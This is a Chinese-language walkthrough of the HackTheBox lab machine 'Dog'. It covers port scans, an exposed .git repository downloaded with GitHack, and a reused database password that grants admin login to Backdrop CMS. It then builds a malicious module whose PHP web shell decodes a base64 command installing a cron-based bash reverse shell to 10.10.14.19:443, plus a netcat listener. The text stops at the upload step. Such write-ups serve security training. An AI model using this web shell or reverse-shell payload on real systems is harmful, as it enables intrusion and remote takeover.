目标信息
IP地址:
10.10.11.58
信息收集
ICMP检测
PING 10.10.11.58 (10.10.11.58) 56(84) bytes of data.
64 bytes from 10.10.11.58: icmp_seq=1 ttl=63 time=303 ms
64 bytes from 10.10.11.58: icmp_seq=2 ttl=63 time=296 ms
64 bytes from 10.10.11.58: icmp_seq=3 ttl=63 time=296 ms
64 bytes from 10.10.11.58: icmp_seq=4 ttl=63 time=305 ms
--- 10.10.11.58 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 295.968/300.002/304.530/3.928 ms攻击机和靶机间网络连接正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Mar 9 07:32:17 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.10.11.58
Nmap scan report for 10.10.11.58
Host is up (0.29s latency).
All 65535 scanned ports on 10.10.11.58 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Sun Mar 9 07:33:04 2025 -- 1 IP address (1 host up) scanned in 46.99 seconds无法确定靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Mar 9 07:36:51 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_report.txt 10.10.11.58
Warning: 10.10.11.58 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.58
Host is up (0.29s latency).
Not shown: 65389 closed tcp ports (conn-refused), 144 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-title: Home | Dog
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 288.23 ms 10.10.14.1
2 288.38 ms 10.10.11.58
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 9 07:37:54 2025 -- 1 IP address (1 host up) scanned in 64.09 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Mar 9 07:54:13 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.10.11.58
Warning: 10.10.11.58 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.58
Host is up (0.31s latency).
All 65535 scanned ports on 10.10.11.58 are in ignored states.
Not shown: 65290 open|filtered udp ports (no-response), 245 closed udp ports (port-unreach)
# Nmap done at Sun Mar 9 07:58:16 2025 -- 1 IP address (1 host up) scanned in 243.35 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,根据HackTheBox规则,靶机Web服务主域名应当为dog.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/dog]
└─# nc -nv 10.10.11.58 22
(UNKNOWN) [10.10.11.58] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.12Web应用程序(80端口)
打开主页:http://dog.htb/
发现靶机部署了BackDrop CMS内容管理系统,版本为v1.x。点击Login链接,跳转至了登录页:

根据Nmap扫描记录,发现Web网页根目录内含有/.git目录,存在Git源代码泄露:
直接使用GitHack工具下载:lijiejie/GitHack: A .git folder disclosure exploit
/home/megumin/Documents/Programs/GitHack/GitHack.py "http://dog.htb/.git/"
下载成功!
同时联网查询该CMS漏洞,发现BackDrop CMS v1.27.1存在代码执行漏洞:

渗透测试
密码泄露登录CMS后台
成功下载Git内的CMS源码后,我们尝试在源码内搜集敏感信息。
首先查看settings.php:

成功发现如下凭据:
- 主机:本地服务器
- 用户名:
root - 密码:
BackDropJ2024DS2024 - 数据库:
backdrop
接着查看files文件夹,在该文件夹内发现子目录./config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/,该子目录存在大量JSON文件:

推测这些JSON文件中存在一些关于用户的信息。逐个打开查看,在update.settings.json文件中发现了一个可疑的电子邮箱:tiffany@dog.htb
{
"_config_name": "update.settings",
"_config_static": true,
"update_cron": 1,
"update_disabled_extensions": 0,
"update_interval_days": 0,
"update_url": "",
"update_not_implemented_url": "https://github.com/backdrop-ops/backdropcms.org/issues/22",
"update_max_attempts": 2,
"update_timeout": 30,
"update_emails": [
"tiffany@dog.htb"
],
"update_threshold": "all",
"update_requirement_type": 0,
"update_status": [],
"update_projects": []
}因为邮箱根域名为dog.htb,推测CMS存在用户tiffany。
结合之前发现的数据库凭据,决定尝试使用如下凭据登录CMS后台:
- 用户名:
tiffany - 密码:
BackDropJ2024DS2024

登录成功!
上传恶意插件执行任意代码
登录后台之后,翻看后台功能,在Home -> Administration -> Functionality -> Install New Modules -> Manual installation页面内发现上传CMS插件的功能:


根据在服务探测阶段发现的EXP脚本中的内容,制作恶意插件压缩包。首先创建文件夹sparkle,随后在该文件夹内创建两个文件:sparkle.info和sparkle.php。
首先编写sparkle.info文件,该文件为BackDrop CMS插件的介绍信息:
type = module
name = sparkle
description = sparkle
package = Layouts
tags[] = Blocks
tags[] = Site Architecture
version = BACKDROP_VERSION
backdrop = 1.x
configure = admin/structure/block
; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662随后编写网页木马sparkle.php,该脚本将作为恶意插件sparkle的主程序,作用为添加反弹Shell到攻击机的计划任务:
<?php
system(base64_decode("ZWNobyAiKi8xICogKiAqICogL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE5LzQ0MyAwPiYxJyIgfCBjcm9udGFi"));
system("crontab -l");
die("<br><hr>Hello. hello, I'm sparkle!");
?>随后将整个sparkle文件夹添加到新建的sparkle.tar压缩包内:
然后使用如下命令启动NetCat监听:
rlwrap nc -l -p 443 -s 10.10.14.19监听开启后,上传并安装恶意插件压缩包:
